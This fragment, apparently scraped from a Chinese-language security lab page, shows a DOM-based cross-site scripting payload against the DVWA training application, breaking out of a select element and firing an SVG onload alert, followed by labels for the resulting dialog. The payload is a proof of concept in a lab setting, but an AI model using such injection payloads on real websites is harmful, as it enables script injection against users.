 安全 dvwa/vulnerabilities/xss_d/?default=</option></select><svg%20onload=alert("xss")>
dvwa 显示
xss
确定